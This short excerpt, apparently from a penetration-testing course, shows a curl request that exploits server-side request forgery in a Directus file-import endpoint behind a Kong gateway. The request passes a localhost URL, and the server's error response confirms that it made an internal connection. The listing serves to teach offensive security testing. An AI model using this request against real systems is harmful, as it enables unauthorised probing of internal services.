 kali@kali:~$ curl -i -X POST -H "Content-Type: application/json" -d
'{"url":"http://localhost:8000/"}' http://apigateway:8000/files/import
HTTP/1.1 500 Internal Server Error
Content-Type: application/json; charset=utf-8
Content-Length: 108
Connection: keep-alive
X-Powered-By: Directus
Vary: Origin
Access-Control-Allow-Credentials: true
Access-Control-Expose-Headers: Content-Range
ETag: W/"6c-MCdMjU9mfpVtWiLKyczhTW/6Xqo"
Date: Thu, 25 Feb 2021 16:34:32 GMT
X-Kong-Upstream-Latency: 27
{"errors":[{"message":"connect ECONNREFUSED 127.0.0.1:8000","extensions":
{"code":"INTERNAL_SERVER_ERROR"}}]}
Listing 25 - Exploiting SSRF with localhost